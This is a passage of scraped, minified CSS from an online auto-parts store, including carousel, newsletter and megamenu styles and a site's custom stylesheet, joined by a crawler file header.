!important}.header-container .navigation-mobile .home-item-parent .mega-home-content .feature-title{padding:5px 0 !important;text-transform:unset}.onestepcheckout-index-index label,.onestepcheckout-index-index .label{padding-left:10px !important;padding-right:10px !important}.onestepcheckout-index-index .page-main .shipping-method .shipping-method-delivery .osc-datepicker+.ui-datepicker-trigger{padding:0 !important}.aw-arp-container .slick-prev,.aw-arp-container .slick-next{position:absolute;padding:0 !important;width:20px;overflow:hidden}@media (min-width:1200px){.container{padding-left:0 !important;padding-right:0 !important}.layout-boxed .page-wrapper{background-color:#fff;margin:0 auto;width:94%;box-shadow:0 0 3px rgba(0,0,0,.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,.3)}.layout-boxed .page-wrapper .container{width:unset}.navbar-active .page-wrapper{left:auto !important;right:auto !important}}@media (min-width:992px) and (max-width:1199px){.page-layout-3columns .row-content .col-main{width:calc(100% - 545px)}.page-layout-3columns .toolbar .limiter{margin:0 15px 10px}.row-content .col-sidebar{width:240px}.row-content .col-main{width:calc(100% - 270px)}.container{max-width:970px}.layout-boxed .page-wrapper{background-color:#fff;max-width:970px;margin:0 auto;box-shadow:0 0 3px rgba(0,0,0,.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,.3)}.navbar-active .page-wrapper{left:auto !important;right:auto !important}.col3-layout .toolbar-top .pages,.col3-layout .toolbar-top .toolbar-sorter{display:none}}@media (min-width:768px) and (max-width:991px){.page-layout-3columns .row-content{display:block}.quickview-handler{display:none !important;opacity:0 !important;visibility:hidden !important}.row-content .col-main,.row-content .col-sidebar{float:none !important;width:100% !important;clear:both !important}.container{max-width:none}.col-left-sidebar{float:none !important;clear:both !important}.layout-boxed .page-wrapper{background-color:#fff;max-width:750px;margin:0 auto;box-shadow:0 0 3px rgba(0,0,0,.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,.3)}.catalog-product-view .column.main{padding-bottom:30px}.page-layout-1column .product-extend .loadmoretype .product-items .product-item{width:33.3333%}.page-layout-1column .product-extend .loadmoretype .product-items .product-item:nth-child(3n+1){clear:both}}@media (max-width:767px){.page-layout-3columns .row-content{display:block}.page-wrapper{overflow-x:hidden}.quickview-handler{display:none !important;opacity:0 !important;visibility:hidden !important}.row-content .col-main,.row-content .col-sidebar{float:none !important;width:100% !important;clear:both !important}.container{max-width:none}.page-layout-2columns-left .col-right-main{float:none}.catalog-product-view .column.main{padding-bottom:30px}.cart.table-wrapper .item .col.item{min-height:90px}.full-wrapper{margin-left:-15px;margin-right:-15px}.form-wishlist-items .products-grid.wishlist .product-items li.product-item{width:50% !important}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:0 !important}.products-grid.wishlist .product-item-photo{float:none !important;margin-right:0 !important}.breadcrumbs .items .item{margin-top:2px;margin-bottom:2px}.cartpro-modal .cpmodal-wrapper .content-cpcart{max-height:200px !important}.page-layout-1column .product-extend .loadmoretype .product-items .product-item{width:50%}.page-layout-1column .product-extend .loadmoretype .product-items .product-item:nth-child(2n+1){clear:both}.page-layout-2columns-left .loadmoretype .product-items .product-item,.page-layout-2columns-right .loadmoretype .product-items .product-item{width:50% !important}}@media (max-width:640px){.cartpro-modal .cpmodal-wrapper .content-cpcart{max-height:130px !important}.breadcrumbs{background-size:auto 100%}}@media (max-width:480px){.form-wishlist-items .products-grid.wishlist .product-items li.product-item{width:100%}.page-layout-1column .product-extend .loadmoretype .product-items .product-item{width:100%;float:none}.product-extend .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select{display:block}.page-layout-2columns-left .loadmoretype .product-items .product-item,.page-layout-2columns-right .loadmoretype .product-items .product-item{width:100% !important}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;direction:ltr}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{padding:0 !important;border:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy[src^=""],.owl-carousel .owl-item .owl-lazy:not([src]){max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("../../../../../frontend/Sm/autostore/en_US/Mageplaza_Core/css/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#fff;margin:5px;width:30px;text-align:center;height:30px;line-height:31px;background:#666;display:inline-block;cursor:pointer;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.owl-theme .owl-nav [class*=owl-] span{display:none}.owl-carousel .owl-nav .owl-next:before{content:'\f105';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:17px}.owl-carousel .owl-nav .owl-prev:before{content:'\f104';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:17px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-dots .owl-dot{outline:none !important;display:inline-block;zoom:1;width:auto;height:auto;background-color:transparent !important;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.w-newsletter{display:table;width:800px;background:url(../images/bg-newsletter.jpg) no-repeat bottom right}.w-newsletter .newsletter-info{padding:35px 20px 45px;max-width:450px}.w-newsletter .newsletter-info .newsletter-title{text-transform:uppercase;color:#222;font-size:246%;margin-bottom:15px;font-weight:700}.w-newsletter .newsletter-info p{margin-bottom:30px}.w-newsletter .newsletter-info .socials-wrap{display:table;width:100%}.w-newsletter .newsletter-info .socials-wrap .title-follow{display:none}.w-newsletter .newsletter-info .socials-wrap ul li{float:left;margin-right:10px}.w-newsletter .newsletter-info .socials-wrap ul li a{display:block;width:34px;height:34px;text-align:center;line-height:32px;border:1px solid #ebeaea;font-size:16px;background-color:#fff;color:#222;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.w-newsletter .newsletter-info .socials-wrap ul li a .name-social{display:none}.w-newsletter .newsletter-info .socials-wrap ul li a:hover{color:#fff}.w-newsletter .newsletter-info .subscribe-bottom{padding:20px 0 25px}.w-newsletter .newsletter-info .subscribe-bottom .checker{display:inline-block;position:relative;top:0}.w-newsletter .newsletter-info .subscribe-bottom label{font-weight:400 !important;padding-left:5px !important}.w-newsletter .newsletter-info .form-newsletter-popup{position:relative;display:table}.w-newsletter .newsletter-info .form-newsletter-popup .input-box{width:100%;display:table-cell;vertical-align:top;position:relative;z-index:50}.w-newsletter .newsletter-info .form-newsletter-popup .input-box .input-text{height:50px;width:100%;padding:0 10px;font-size:108.33%;border:none;color:#999;box-shadow:0 1px 7px rgba(0,0,0,.2) !important;-webkit-box-shadow:0 1px 7px rgba(0,0,0,.2) !important;border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px}.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter{display:table-cell;vertical-align:top}.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button{display:table-cell;vertical-align:top;padding:0 20px;height:50px;line-height:50px;text-transform:uppercase;font-weight:700;color:#fff;font-size:108% !important;border:none;box-shadow:0 1px 7px rgba(0,0,0,.2) !important;-webkit-box-shadow:0 1px 7px rgba(0,0,0,.2) !important;border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0}.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button:hover{background-color:#333}.direction-rtl .w-newsletter .newsletter-info .form-newsletter-popup .input-box .input-text{border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0}.direction-rtl .w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button{border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;-webkit-border-radius:4px 0 0 4px}.direction-rtl .w-newsletter .newsletter-info .socials-wrap ul li{float:right;margin-left:10px;margin-right:0}.direction-rtl .w-newsletter .newsletter-info .subscribe-bottom label{padding-right:5px !important;padding-left:0 !important}.direction-rtl .w-newsletter{background:url(../images/bg-newsletter-rtl.jpg) no-repeat bottom right}@media (max-width:767px){.w-newsletter{width:100%;background:0 0}.w-newsletter .newsletter-info{padding:10px}.w-newsletter .newsletter-info .form-newsletter-popup .input-box,.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter,.w-newsletter .newsletter-info .form-newsletter-popup{width:100%;display:block}.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button,.w-newsletter .newsletter-info .form-newsletter-popup .input-box .input-text{border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button{margin-top:10px;width:100%}}.sm_megamenu_wrapper_horizontal_menu{display:block;position:relative;clear:both}.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu{margin:0}.sm_megamenu_wrapper_horizontal_menu .sambar-inner{list-style:none;width:100%;padding:0}.sm_megamenu_wrapper_menu_full{width:100%;margin:0;display:block;position:relative;z-index:9999}.sm_megamenu_wrapper_menu_full .sm_megamenu_menu{list-style:none;width:940px;margin:0 auto 0 auto;height:43px;padding:0 20px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li{float:left;position:static;padding:0;border:none}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.fullwidth{position:static !important}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover a{padding:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head{text-decoration:none;display:block;position:relative}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover a.sm_megamenu_head{position:relative;z-index:11}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_right{float:right;right:0;margin-right:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover{margin-right:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{margin:0 auto;top:-9999em;position:absolute;z-index:99999999;background:#fff;padding:10px;box-shadow:0 0 20px rgba(0,0,0,.2);-moz-box-shadow:0 0 20px rgba(0,0,0,.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,.2)}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column{width:16.1446374257406%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns{width:32.2892748514812%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns{width:48.4339122772218%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns{width:64.5785497029624%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns{width:80.723187128703%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns{width:100%;left:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{width:100%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns{top:auto;padding:30px 10px;background:#fff}.sm_megamenu_wrapper_horizontal_menu .sm-megamenu-hover>li:hover .sm-megamenu-child{display:block !important}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth{left:21px;top:33px;display:block}.sm_megamenu_wrapper_menu_full .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth{left:50%;margin-left:-470px;top:32px;display:block}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right{left:auto;right:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .sm_megamenu_align_right{left:auto;right:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_right:hover .sm_megamenu_dropdown_fullwidth{right:18px;top:33px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6{float:left}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1{width:16.6666666667%;padding:0 15px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2{width:33.3333333333%;padding:0 15px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3{width:50%;padding:0 15px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4{width:66.6666666667%;padding:0 15px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5{width:83.3333333333%;padding:0 15px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6{width:100%;padding:0 15px;clear:both}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns>.sm_megamenu_firstcolumn,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns>.sm_megamenu_firstcolumn{width:100%;padding:0}.sm_megamenu_description{display:block;padding-left:10px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_content ul{margin:0}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_content ul li a span{padding-left:13px}.sm_megamenu_align_right{text-align:right}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu{display:block}.sm_megamenu_wrapper_horizontal_menu .pull-right{float:right;display:inline-block}.sm_megamenu_wrapper_horizontal_menu .dropdown-menu{width:100%}.sm_megamenu_wrapper_horizontal_menu .dropdown-menu li{float:left !important;width:100% !important}.class-5-columns-parent .sm_megamenu_col_1{width:20% !important}.fix-width>.sm-megamenu-child{left:auto !important;right:0 !important}.banner-megamenu{padding-top:20px}.slider-product-content{width:45% !important}.slider-product-content .slider-megamenu{padding-left:15px}.class-men-parent>.sm-megamenu-child{width:780px !important}@media all and (max-width:767px){.sm_megamenu_wrapper_horizontal_menu .sambar-inner{box-shadow:none;list-style:none outside none;margin:30px auto 0;padding:0;width:100%}.sambar .sambar-inner .btn-sambar{display:block;clear:both;margin:7px}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li{width:100%;position:relative;overflow:hidden}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right .sm_megamenu_right{position:relative}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li>div>div{box-shadow:none}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth{position:static;float:left;height:0;width:100%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover>.sm_megamenu_dropdown_fullwidth,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_1column,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_2columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_3columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_4columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_5columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_6columns,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open>.sm_megamenu_dropdown_fullwidth{height:auto}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6{width:98%}.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head{padding:4px 10px}.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu{width:100% !important}.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu li{width:100%}.sm_megamenu_wrapper_horizontal_menu .icon_items{display:inline-block;height:29px;position:absolute;right:30px !important;top:0 !important;z-index:9}}

--- FILE ---
content_type: text/css
request_url: https://supra.parts/static/version1769851705/frontend/AbikSolutions/supraparts/en_US/css/custom.min.css
body_size: 3899
content:
.model-category-block .block-category-link,.model-category-block figure{margin-bottom:0}.model-category-block h2{font-size:1.9rem}.model-category-block .block-category-link{margin-bottom:0;line-height:160%}.block-collapsible-nav .nav{display:block}.block-collapsible-nav .title{border:0 !important}.teaser{align-items:center;justify-content:center !important}.teaser1,.teaser2,.teaser3,.teaser4{align-items:center;justify-content:center;display:grid}.teaser1 .line1,.teaser2 .line1,.teaser3 .line1,.teaser4 .line1{background-color:#b90000;color:#fff;padding:3px 15px;width:max-content}.teaser1 .line2,.teaser2 .line2,.teaser3 .line2,.teaser4 .line2{background-color:#fff;color:#000;padding:15px 20px;font-size:140%;text-transform:uppercase;font-family:Oswald,serif;margin-left:30px;width:max-content}.teaser1 .line3,.teaser2 .line3,.teaser3 .line3,.teaser4 .line3{padding:5px 15px;background-color:#000;color:#fff;margin-left:150px;width:max-content}.teaser1 .button,.teaser2 .button,.teaser3 .button,.teaser4 .button{padding:5px 15px;background-color:#b90000;color:#fff;font-size:120%;width:max-content}.teaser1 .button a,.teaser2 .button a,.teaser3 .button a,.teaser4 .button a{color:#fff}@font-face{font-family:'Oswald';src:url('../fonts/oswald/oswald-v47-latin-regular.eot?387osh');src:url('../fonts/oswald/oswald-v47-latin-regular.eot?#iefix387osh') format('embedded-opentype'),url('../fonts/oswald/oswald-v47-latin-regular.woff?387osh') format('woff'),url('../fonts/oswald/oswald-v47-latin-regular.ttf?387osh') format('truetype');font-weight:400;font-style:normal;font-display:swap}h1,h2,h3,.cat-title,.main-title,.product-item-link,.sidebar .block.filter .filter-options .filter-options-title{font-family:'Oswald',serif;text-transform:uppercase}.sm_megamenu_title{font-size:large !important;font-family:'Oswald',serif}.header-top{font-size:12px}.label-product.label-sale{background-color:#b90000 !important}.products-grid .product-item-info:hover:before{height:inherit !important}.sidebar .block.filter .filter-options .filter-options-title{font-size:120% !important}.page-main{min-height:inherit}.header-slider .line2{font-size:400%;font-weight:900;padding:25px 40px}.header-slider .button{padding:15px 30px;background-color:#b90000;color:#fff;font-size:120%;margin-left:250px;margin-top:30px;width:max-content}.header-slider .button a{color:#fff}.logo-content .logo{max-width:95%;margin-top:3px}.wk-mp-banner{max-height:350px;overflow:hidden;display:flex;justify-content:center;align-items:center}.deal-container{background:linear-gradient(rgba(0,0,0,.5),rgba(0,0,0,.5)),url(../images/bg-deal.webp) center center no-repeat !important;background-size:cover !important}.product-reviews-summary.empty,.product.attribute.sku,.view-count,.wk-foldersign,.saction.quickview-handler.sm_quickview_handler,.wk-mp-collection-product-right,.wk-mp-collection-container #rating,.wk-mp-collection-container #about-us,.admin__data-grid-actions-wrap .admin__action-dropdown-wrap,.catalog-category-view .category-view,.wk-mp-seller-profile-box.wk-mp-collection-header-bottom-txt,.header-top .customer-action>.header.links>li:not(:first-child):before,.products-grid .product-item-info .product-item-details .product-item-inner .product-item-actions{display:none !important}.wk-plus{position:absolute !important}.wk-elements.wk-category-checkbox{margin-left:25px}.wk-elements.wk-cat-name{margin-left:0 !important;cursor:pointer}.wk-cat-name{float:none !important}.shipping{font-size:95%}.shipping table{width:auto !important}.shipping .shipping-details{font-size:85%}.shipping .shipping-details td{padding:5px 20px 0 0}.shipping .shipping-header{font-weight:600}#shipping_table th{font-weight:500 !important;text-transform:inherit;border-color:transparent !important;background-color:#eee !important;color:#000 !important;border-width:0 !important}.field.shippingprice label{display:none}.product-add-form .box-tocart{float:none !important}.layout-full_width.customer-account-create h1.page-title{text-align:center;margin-top:50px}.layout-full_width.customer-account-login h1.page-title{display:none}.layout-full_width.customer-account-login .login-container{margin-top:50px}.catalog-category-view .page-title{margin:0 auto;padding:40px 15px;max-width:1170px}.block.account-nav.block-collapsible-nav.wk-mp-main .title.block-collapsible-nav-title{width:inherit !important;height:inherit !important}.deal-block .product-item-info .product-item-image{max-height:370px}.header.links .customer-welcome{white-space:nowrap}.header.links .customer-welcome .nav{display:inherit !important}.header-top .customer-action>.header.links>li{margin-right:15px !important}.deal-block .product-item-info .price-box .old-price .price,.price-box .old-price .price{color:#444 !important}.owl-carousel.owl-drag .owl-item{padding:15px}.categories-item .content-box .group-cat .sub-cats a{color:#333 !important}.premium-vendors .item .image-link{height:200px;justify-content:center;align-items:center;display:flex;position:relative;border:1px solid #ccc;padding:5px;border-radius:10px;overflow:hidden}.premium-vendors .item .image-link img{border-radius:10px}.wk-mp-landing-sellers-details{text-align:center !important;width:100% !important;padding-top:10px;font-family:Oswald,Arial,serif;font-weight:400}.products.wrapper{margin-left:-15px !important;margin-right:-15px !important}.wk-seller-card-container{margin-top:50px;font-size:90%;line-height:2em;color:#444}.wk-seller-card-container a{color:#444}.wk-block-title-css{font-size:150%;font-family:'Oswald',serif;border-bottom:1px solid #aaa;display:block;margin-bottom:10px !important;padding-bottom:10px}.search-wrapper .control .cat-select{width:65px !important}.deal-block .product-item-info .product-item-image{max-height:363px;overflow:hidden}.cart-wrapper{margin-right:10px}.selling-header{display:table-cell;vertical-align:top;position:relative;text-transform:uppercase}.selling-header a{color:#fff;text-align:center;line-height:44px;display:flex;padding:0 10px}.selling-header 